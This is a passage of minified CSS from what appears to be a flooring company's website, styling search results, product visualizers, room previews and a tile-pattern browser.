";display:table}.search-results-items_product:after{clear:both}.search-results-item_product{margin-bottom:1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_product{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_product{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.searchResult_product .searchResult-image{position:relative;min-height:15.11111em;overflow:hidden}.searchResult_product .searchResult-image+.searchResult-text{margin-top:2px}.searchResult_product .searchResult-text{position:relative;background:#000;color:#fff;padding:.66667em 2.88889em .66667em 1em;margin:0;min-height:3.55556em}.searchResult_product .searchResult-text a{color:inherit}.searchResult_product .searchResult-text a:hover{color:inherit}.searchResult_product .post-title{font-size:1em;font-weight:400;line-height:1.22222em;padding:0;margin:0}.searchResult_product .product-number{font-size:.77778em;font-weight:300;line-height:1em;padding:0;margin:0;font-style:italic}.searchResult_product .product-modular-name{font-size:.77778em;font-weight:300;line-height:1.28571em;padding:0;margin:0}.searchResult_product .product-brand{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;left:auto;width:2.33333em;border-left:1px solid #fff}.searchResult_product .product-brand .product-brand-carpet,.searchResult_product .product-brand .product-brand-kinetex,.searchResult_product .product-brand .product-brand-lvt{background:#000;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.searchResult_product .product-brand .product-brand-carpet:after,.searchResult_product .product-brand .product-brand-kinetex:after,.searchResult_product .product-brand .product-brand-lvt:after{content:'';display:block;position:absolute;left:50%;top:50%}.searchResult_product .product-brand .product-brand-kinetex:after{content:'KINETEX';-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}.searchResult_product .product-brand .product-brand-carpet{background:#eee;border:1px solid #000}.searchResult_product .product-brand .product-brand-carpet:after{content:'CARPET';-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}.searchResult_product .product-brand .product-brand-lvt{background:#bbb;border:1px solid #000}.searchResult_product .product-brand .product-brand-lvt:after{content:'LVT';-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}.searchResult_product .product-tags{position:absolute;left:0;top:0;width:1.38889em}.searchResult_product .product-tags>span{display:block;margin:0 0 1px 0}.searchResult_product .product-tags .product-tag-add{background:#eee;display:block;height:1.38889em;color:#000}.searchResult_product .product-tags .product-tag-add:before{display:inline-block;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;font-weight:300;line-height:25px;height:25px;width:25px;text-align:center}.searchResult_product .product-tags .product-tag-quickship{background:#ab5724;color:#fff;display:block;position:relative;padding:.66667em 0}.searchResult_product .product-tags .product-tag-quickship:before{content:'';display:block;background-image:url(../spritesheets/sprites-d9bca67baa.png);background-position:-563px -420px;width:10px;height:64px;margin:0 auto}.search-results-item_news{border:0;border-top:1px solid #e5e5e5;padding:1.77778em 0 0;margin:1.77778em 0 0}.search-results-item_news:first-child{border-top:0;padding-top:0;margin-top:0}.searchResult_news .post-title{font-size:1.22222em;font-weight:400;line-height:1.18182em;padding:0;margin:0 0 .19231em;color:#000}.searchResult_news .post-title a{color:#444541}.searchResult_news .post-title a:hover{color:#ab5724}.searchResult_news .post-metas{font-size:.77778em;font-weight:300;line-height:1.14286em;padding:0;margin:0;color:#707372}.searchResult_news .post-metas .post-meta-news-terms{text-transform:uppercase}.searchResult_news .post-metas .post-meta-news-terms a{font-weight:300;color:#707372}.searchResult_news .post-metas .post-meta-news-terms a:hover{color:#ab5724}.searchResult_news .post-excerpt{font-weight:300;margin:.55556em 0}.search-results-items_document,.search-results-items_media{margin-left:-15px;margin-right:-15px}.search-results-items_document:after,.search-results-items_document:before,.search-results-items_media:after,.search-results-items_media:before{content:" ";display:table}.search-results-items_document:after,.search-results-items_media:after{clear:both}.search-results-item_document,.search-results-item_media{margin-bottom:1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_document,.search-results-item_media{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_document,.search-results-item_media{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.searchResult_document .searchResult-content:hover .searchResult-text,.searchResult_media .searchResult-content:hover .searchResult-text{color:rgba(68,69,65,.8)}.searchResult_document .searchResult-image,.searchResult_media .searchResult-image{position:relative;min-height:15.11111em;overflow:hidden}.searchResult_document .searchResult-image+.searchResult-text,.searchResult_media .searchResult-image+.searchResult-text{margin-top:2px}.searchResult_document .searchResult-image .post-thumbnail,.searchResult_media .searchResult-image .post-thumbnail{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.searchResult_document .searchResult-image .post-thumbnail .thumb,.searchResult_document .searchResult-image .post-thumbnail .thumb-image,.searchResult_media .searchResult-image .post-thumbnail .thumb,.searchResult_media .searchResult-image .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.searchResult_document .searchResult-text,.searchResult_media .searchResult-text{position:relative;color:#fff;color:#444541;background:0 0;padding:1em 0;margin:0;min-height:3.55556em;-webkit-transition:all .2s ease;transition:all .2s ease}.searchResult_document .searchResult-text a,.searchResult_media .searchResult-text a{color:inherit}.searchResult_document .searchResult-text a:hover,.searchResult_media .searchResult-text a:hover{color:inherit}.searchResult_document .searchResult-text h2,.searchResult_media .searchResult-text h2{color:inherit}.searchResult_document .post-title,.searchResult_media .post-title{font-size:.88889em;font-weight:400;line-height:1.25em;padding:0;margin:0}.searchResult_document .post-title a,.searchResult_media .post-title a{-webkit-transition:color .2s ease;transition:color .2s ease}.searchResult_document .playback-click-spot:before,.searchResult_media .playback-click-spot:before{width:64px;height:64px;margin:-32px 0 0 -32px}.searchResult_document .playback-click-spot:after,.searchResult_media .playback-click-spot:after{content:'';position:absolute;display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:15px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-15px;border-left-width:22px;border-right-width:22px;left:50%;margin-left:-7px}.search-results-items_case_study{margin-left:-15px;margin-right:-15px}.search-results-items_case_study:after,.search-results-items_case_study:before{content:" ";display:table}.search-results-items_case_study:after{clear:both}.search-results-item_case_study{margin-bottom:1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_case_study{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_case_study{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.searchResult_case_study .searchResult-content:hover .searchResult-text{color:rgba(68,69,65,.8)}.searchResult_case_study .searchResult-image{position:relative;min-height:15.11111em;overflow:hidden}.searchResult_case_study .searchResult-image+.searchResult-text{margin-top:2px}.searchResult_case_study .searchResult-text{position:relative;color:#444541;color:#444541;background:0 0;padding:1em 0;margin:0;min-height:3.55556em}.searchResult_case_study .searchResult-text a:not([class^=btn]){color:inherit}.searchResult_case_study .searchResult-text a:not([class^=btn]):hover{color:inherit}.searchResult_case_study .post-title{color:inherit;font-size:.88889em;font-weight:400;line-height:1.25em;padding:0;margin:0}.searchResult_case_study .post-title a{-webkit-transition:color .2s ease;transition:color .2s ease}.search-results-item_page{border:0;border-top:1px solid #e5e5e5;padding:1.77778em 0 0;margin:1.77778em 0 0}.search-results-item_page:first-child{border-top:0;padding-top:0;margin-top:0}.searchResult_page .post-title{font-size:1.22222em;font-weight:400;line-height:1.18182em;padding:0;margin:0 0 .19231em;color:#444541}.searchResult_page .post-title a{color:#444541;-webkit-transition:color .2s ease;transition:color .2s ease}.searchResult_page .post-title a:hover{color:#ab5724}.searchResult_page .post-metas{font-size:.77778em;font-weight:300;line-height:1.14286em;padding:0;margin:0;color:#707372}.searchResult_page .post-excerpt{font-weight:300;margin:.55556em 0}.visualizer img{display:block;max-width:100%}.visualizer .brandLogo img{display:inline;width:auto;height:auto}.visualizer [ng-click]{cursor:pointer;-ms-touch-action:none;touch-action:none}.visualizer .popup [ng-click]{-ms-touch-action:auto;touch-action:auto}.visualizer-label{font-weight:600;margin-bottom:.66667em}.visualizer-label_small{margin-bottom:.57143em;font-size:.77778em;line-height:1}.productDetails-visual .multiple .roomvo-stimr{display:none!important}.productDetails-visual_noRoomRendering .productDetails-visual-main .productDetails-visual-canvas{width:auto;float:none;padding:0}.productDetails-visual_noRoomRendering .productDetails-visual-previews button,.productDetails-visual_noRoomRendering button.roomvo-stimr{display:none!important}body.keyboard-tab button.roomvo-stimr:focus{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.productDetails-visual-main{border:1px solid #d3d3d3;padding:1.27778em;position:relative}.productDetails-visual-main:after,.productDetails-visual-main:before{content:' ';display:table}.productDetails-visual-main:after{clear:both}.productDetails-visual-main .productDetails-visual-canvas{position:relative}@media screen and (min-width:768px){.productDetails-visual-main .productDetails-visual-canvas{width:calc(100% - 220px);float:left;padding-left:15px;padding-right:15px}}.productDetails-visual-main .productDetails-visual-canvas div[preview]{position:relative}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants{position:absolute;bottom:10px;right:5px;margin:0;z-index:99;cursor:pointer}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants .widget{margin:0}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo{background-color:#6c6c6c;padding:5px 0}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo a{color:#d5d5d5;font-weight:400}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo a:active{color:#d5d5d5}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo a:hover{color:#d5d5d5}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo .head{padding:0 14px;border:none;font-weight:700;color:#fff;text-transform:capitalize;text-align:center}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo .body{padding:0 14px;border:none;text-align:center}@media screen and (max-width:768px){.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo{right:50%;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);bottom:58px}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo .productQuickView-inventory-table{display:block}}@media screen and (min-width:768px){.productDetails-visual-main .productDetails-visual-menu{width:220px;float:left;padding-left:15px;padding-right:15px}}@media screen and (max-width:767px){.productDetails-visual-main .productDetails-visual-menu{margin-top:1em}}@media screen and (max-width:480px){.productDetails-visual-main{border:0;padding:0}}.productDetails-visual-canvas{position:relative;min-height:23.61111em}.productDetails-visual-previews{position:relative;min-height:23.61111em}.productDetails-visual-preview{display:block;padding:0;margin:0}.productDetails-visual-patternEditor{display:block;padding:0;margin:0}.productDetails-visual-installationMethod{display:block;margin:.27778em 0 .55556em}.productDetails-visual-installationMethod label{display:block;font-weight:600;font-size:.9375em;padding:0;margin:0 0 .66667em}.productDetails-visual-installationMethod select{width:100%}html.selectappearance .productDetails-visual-installationMethod select{display:block;width:100%;padding-left:.55556em;padding-right:40px}.productDetails-visual-installationMethod-input{display:block;margin:0}.productDetails-visual-installationMethod-input label{font-size:.83333em}.productDetails-visual-installationMethod-preview{position:relative;height:168px;margin:8px 0;background:#f2f2f2}.productDetails-visual-installationMethod-diagram{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background-size:cover;background-position:center center}.productDetails-visual-installationMethod-apply{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.productDetails-visual-installationMethod-apply:before{content:' ';display:inline-block;height:100%;line-height:100%;margin:0 0 0 -4px;vertical-align:middle}.productDetails-visual-installationMethod-apply span{display:inline-block!important;width:auto;vertical-align:middle;font-size:.66667em;line-height:1em;padding:.5em 1em;background:#ab5724;color:#fff;text-transform:uppercase}.productDetails-visual-installationMethod-apply:hover span{background:#707372;color:#fff}.productRoomOptions-rooms{margin:1.66667em .83333em 0;max-height:50vh;overflow-x:hidden;overflow-y:scroll}.productRoomOptions-rooms:after,.productRoomOptions-rooms:before{content:' ';display:table}.productRoomOptions-rooms:after{clear:both}.productRoomOptions-room{margin:0 0 1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.productRoomOptions-room{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.productRoomOptions-actions{border:solid #eee;border-width:8px 0 0 0;padding:.83333em 1.66667em;text-align:right}.productRoomOptions-actions a{margin:0 0 0 10px}.productRoomOptions-actions .cancel{color:#707372}.productRoomOptions-actions .cancel:hover{color:#ab5724}.productDetails-visual-room{display:block;margin:0 0 .27778em}.product-room{position:relative;display:block;color:#000}.product-room .image{display:block;position:relative;height:0;padding-top:66.66667%;margin:0 0 2px 0;background:#eee}.product-room .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.product-room .text{color:#000;display:block;font-size:1em;min-height:2.5em;background:#eee;padding:.66667em .66667em}.product-room .text .product-room-name{display:block;font-size:1em;font-weight:400;line-height:1.22222em;margin:0}.product-room.selected .text,.product-room:hover .text{background:#000;color:#fff}.productDownloadOptions-types{margin:1.66667em .83333em 0}.productDownloadOptions-types:after,.productDownloadOptions-types:before{content:' ';display:table}.productDownloadOptions-types:after{clear:both}@media (min-width:768px){.productDownloadOptions-types[data-columns='3'] .productDownloadOptions-type{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}}.productDownloadOptions-type{margin:0 0 1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.productDownloadOptions-type{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:1200px){.productDownloadOptions-type{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.productDownloadOptions-type .svgSprite_tiled_view_hover{background-position:39.03904% 82.52788%;width:50px;height:50px;background-size:691px 568px}.productDetails-visual-download{display:block;margin:0 0 .27778em}.product-download{background:#eee;text-align:center;padding:1.66667em}.product-download-icon{display:block;padding:0 0 .88889em;margin:0}.product-download-title{font-size:1.22222em;font-weight:400;line-height:1.18182em;display:block;padding:0;margin:0 0 .45455em}.product-download-description{display:block;padding:0;margin:0}.product-download-actions{display:block;padding:0;margin:1.33333em 0 0}.productDetails-visual-patternEditor-menu{display:block;margin:1.33333em 0 0}.productDetails-visual-patternEditor-menu .productDetails-visual-patternEditor-edit{display:block}.productDetails-visual-patternEditor-menu .productDetails-visual-patternEditor-preview{display:block}.productDetails-visual-variants{display:block;margin:.55556em 0}.productDetails-visual-variants .carousel-slide{width:130px;margin:4px}.productDetails-visual-variants .carousel-slides-viewport{margin:0 2.11111em;overflow:hidden}.productDetails-visual-variants .carousel-pages{display:none}.productDetails-visual-variants .carousel-nav{position:static}.productDetails-visual-variants .carousel-nav-next,.productDetails-visual-variants .carousel-nav-prev{position:absolute;width:35px;top:0;left:0;right:auto;text-align:center;height:100%}.productDetails-visual-variants .carousel-nav-next span,.productDetails-visual-variants .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.productDetails-visual-variants .carousel-nav-next:before,.productDetails-visual-variants .carousel-nav-prev:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.productDetails-visual-variants .carousel-nav-next:after,.productDetails-visual-variants .carousel-nav-prev:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:23px;color:#444541;line-height:1em;margin-top:-.6ex;display:inline-block;vertical-align:middle}.productDetails-visual-variants .carousel-nav-next:hover,.productDetails-visual-variants .carousel-nav-prev:hover{color:#707372}.productDetails-visual-variants .carousel-nav-next:hover:after,.productDetails-visual-variants .carousel-nav-prev:hover:after{color:#707372}.productDetails-visual-variants .carousel-nav-next{left:auto;right:0}.productDetails-visual-variants .carousel-nav-next:after{content:""}.visualizer-pattern{position:relative;width:calc(100% - 44px - 8px)}@media screen and (max-width:530px){.visualizer-pattern{width:auto}}.visualizer-pattern-inner{position:relative;padding-top:100%;height:0;overflow:hidden}.visualizer-pattern-board,.visualizer-pattern-canvas,.visualizer-pattern-tiled{display:block;position:absolute;top:0;right:0;bottom:0;left:0}.visualizer-pattern-tiled,.visualizer-preview-room-render,.visualizer-preview-room-render_loading:after,.visualizer-preview-swatch-render,.visualizer-preview-swatch-render_loading:after,.visualizer-tileBrowser-loading{background-image:url(../images/loader.gif);background-position:center center;background-repeat:no-repeat}.visualizer-pattern-canvas{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.visualizer-pattern-board{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.visualizer-pattern-board_grid .visualizer-board-tile-inner{outline:1px solid #d3d3d3;outline-offset:-1px}.visualizer-board-tile{position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-backface-visibility:hidden;backface-visibility:hidden}.visualizer-board-tile_active,.visualizer-board-tile_selected{z-index:100}.visualizer-board-tile_active .visualizer-board-tile-inner,.visualizer-board-tile_selected .visualizer-board-tile-inner{-webkit-box-shadow:0 0 20px -5px #000;box-shadow:0 0 20px -5px #000;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.visualizer-board-tile-inner{position:absolute;top:0;right:0;bottom:0;left:0;-webkit-transition:-webkit-box-shadow .1s ease-in-out,-webkit-transform .1s ease-in-out;transition:-webkit-box-shadow .1s ease-in-out,-webkit-transform .1s ease-in-out;transition:box-shadow .1s ease-in-out,transform .1s ease-in-out;transition:box-shadow .1s ease-in-out,transform .1s ease-in-out,-webkit-box-shadow .1s ease-in-out,-webkit-transform .1s ease-in-out;background-position:center center;background-size:cover;-webkit-box-sizing:border-box;box-sizing:border-box}@-webkit-keyframes visualizer-selection{0%{-webkit-transform:scale(1.2);transform:scale(1.2)}50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes visualizer-selection{0%{-webkit-transform:scale(1.2);transform:scale(1.2)}50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}.visualizer-board-intersection{position:absolute;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:50;pointer-events:none;opacity:.5;border:1px solid #888;background-size:10px 10px;background-image:linear-gradient(45deg,#fff 0,#fff 25%,#888 25%,#888 50%,#fff 50%,#fff 75%,#888 75%,#888 100%);-webkit-animation:visualizer-intersection .5s linear infinite;animation:visualizer-intersection .5s linear infinite}@-webkit-keyframes visualizer-intersection{from{background-position:0 0}to{background-position:10px 0}}@keyframes visualizer-intersection{from{background-position:0 0}to{background-position:10px 0}}.visualizer-preview-room-render{position:absolute;top:0;right:0;bottom:0;left:0}.visualizer-preview-room-render_loading:before{position:absolute;top:0;right:0;bottom:0;left:0;content:' ';background:#000;opacity:.35}.visualizer-preview-room-render_loading:after{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:3.33333em;height:3.33333em;border-radius:100%;content:' ';background-color:#fff}.visualizer-preview-swatch-render{position:absolute;top:0;right:0;bottom:0;left:0}.visualizer-preview-swatch-render_loading:before{position:absolute;top:0;right:0;bottom:0;left:0;content:' ';background:#000;opacity:.35}.visualizer-preview-swatch-render_loading:after{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:3.33333em;height:3.33333em;border-radius:100%;content:' ';background-color:#fff}.visualizer-buttons{position:absolute;top:0;right:0;bottom:0;width:44px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.visualizer-buttons a{display:block;margin-bottom:1em;font-size:.66667em;font-weight:400;line-height:1.2;color:#888}.visualizer-buttons a:hover{color:#000}.visualizer-buttons a>span{display:block;margin-bottom:.55556em}.visualizer-buttons span{display:inline-block;vertical-align:top}@media screen and (max-width:530px){.visualizer-buttons{position:static;width:auto;margin-top:.5em}.visualizer-buttons a{display:inline-block;width:4.33333em;margin:0;vertical-align:top}}.visualizer-palette{position:relative;padding-bottom:.66667em;margin-bottom:2.22222em}@media screen and (max-width:991px){.visualizer-palette{margin-top:1em}}.visualizer-palette-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.visualizer-palette-item{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:24%;margin-left:1.333%;background:#eee}.visualizer-palette-item:first-child{margin-left:0}.visualizer-palette-item_placeholder{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.visualizer-palette-item_placeholder>span{margin-bottom:.77778em}.visualizer-palette-item_placeholder>div{font-size:.77778em;font-weight:600}.visualizer-palette-item-image{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content}.visualizer-palette-item-image>div{width:100%;padding-top:100%;background-size:cover}.visualizer-palette-item-tools{display:none;position:absolute;top:0;left:0;right:0;padding:.33333em .55556em;line-height:1;background:rgba(0,0,0,.85)}.visualizer-palette-item-tools>a:first-child+a{position:absolute;top:.33333em;right:.55556em}.visualizer-palette-item:hover .visualizer-palette-item-tools,.visualizer-palette-item_selected .visualizer-palette-item-tools{display:block}.visualizer-palette-item-info{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content;font-size:.77778em;padding:.71429em}.visualizer-palette-item_selected .visualizer-palette-item-info{color:#fff;background:#000}.visualizer-palette-item-info p{margin:.78571em 0 0 0;line-height:1.2;overflow:hidden;text-overflow:ellipsis}.visualizer-palette-item-info p:first-child{margin-top:0}.visualizer-palette-item-info strong{font-weight:600}.visualizer-palette-indicator{position:absolute;top:100%;height:.66667em;border-left:1px solid #ccc;border-bottom:1px solid #ccc;border-right:1px solid #ccc;text-align:center}.visualizer-palette-indicator>span{display:inline-block;position:relative;top:-.16667em;padding:0 .5em;font-size:.66667em;color:#707372;background:#f2f2f2}.visualizer-palette-indicator>span>span{display:inlien-block;vertical-align:middle}.visualizer-palette-indicator_base{width:24%}.visualizer-palette-indicator_additional{left:24%;width:74.666%;margin-left:1.333%}.visualizer-settings-parts{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.visualizer-settings-part:first-child{min-width:3.88889em}.visualizer-settings-part-grid{display:table;border-collapse:collapse}.visualizer-settings-part-grid div{display:table-row}.visualizer-settings-part-grid span{display:table-cell;width:1.27778em;height:1.27778em;border:1px solid #d3d3d3}.visualizer-settings-part-grid_on span{border-color:#000}.visualizer-tileBrowser{padding:1.55556em}.visualizer-tileBrowser-title h2 .brandLogo img{max-height:.83333em}.visualizer-tileBrowser-title h2 .brandLogo.carpet img{max-height:.70833em}.visualizer-tileBrowser-top{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:850px){.visualizer-tileBrowser-top{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.visualizer-tileBrowser-top-left{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}@media screen and (max-width:1120px){.visualizer-tileBrowser-top-left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.visualizer-tileBrowser-stepText{display:none}@media screen and (min-width:850px){.visualizer-tileBrowser-stepText{display:block}}.visualizer-tileBrowser-stepToggle{margin:0 0 .5em 0;text-align:center}.visualizer-tileBrowser-stepToggle>span{display:inline-block;vertical-align:middle;font-weight:400}.visualizer-tileBrowser-stepToggle-line{width:3.11111em;height:.44444em;margin:0 -1.66667em;background:#eee}@media screen and (min-width:480px){.visualizer-tileBrowser-stepToggle-line{width:6.66667em}}.visualizer-tileBrowser-stepToggle-number{position:relative;font-size:.77778em;width:2.14286em;padding:.57143em 0;margin:0 1.07143em;line-height:1;border-radius:100%;background:#eee;color:#707372;text-align:center;z-index:1}.visualizer-tileBrowser-stepToggle-number.active{background:#000;color:#fff}@media screen and (min-width:850px){.visualizer-tileBrowser-stepToggle{margin:0 0 0 1em}}.visualizer-tileBrowser-stepSelection{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:1.11111em;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.visualizer-tileBrowser-stepSelection strong{font-weight:400}@media screen and (min-width:850px){.visualizer-tileBrowser-stepSelection{display:block;text-align:right;margin-top:0;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}}.visualizer-tileBrowser-stepSelection-step{display:inline-block;text-align:left}@media screen and (min-width:850px){.visualizer-tileBrowser-stepSelection-step{margin-left:3em}}.visualizer-tileBrowser-stepSelection-step:first-child{margin-left:0}.visualizer-tileBrowser-loading{height:10em}.visualizer-tileBrowser-content{margin:1.33333em 0;padding:.66667em 0;border-top:8px solid #eee;border-bottom:8px solid #eee}.visualizer-tileBrowser-content-colors,.visualizer-tileBrowser-content-styles{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;height:50vh;overflow-x:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch}.visualizer-tileBrowser-color-image,.visualizer-tileBrowser-style-image{position:relative;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content}.visualizer-tileBrowser-color-image>div:first-child,.visualizer-tileBrowser-style-image>div:first-child{display:block;height:0;padding-top:100%;background-position:center center;background-size:cover;background-repeat:no-repeat}.visualizer-tileBrowser-color-image>div:first-child.uiImage_loading,.visualizer-tileBrowser-style-image>div:first-child.uiImage_loading{background-size:auto auto}.visualizer-tileBrowser-color-info,.visualizer-tileBrowser-style-info{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content}.visualizer-tileBrowser-color-selected,.visualizer-tileBrowser-style-selected{display:none;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:2.33333em;height:2.33333em;background:rgba(0,0,0,.65)}.visualizer-tileBrowser-color-selected>span,.visualizer-tileBrowser-style-selected>span{background-position:99.1018% 62.31884%;width:25px;height:19px;background-size:359px 295px;position:absolute;left:50%;margin-left:-12.5px;position:absolute;top:50%;margin-top:-9.5px}.visualizer-tileBrowser-style{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:.66667em;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-flex-basis:calc(100% - 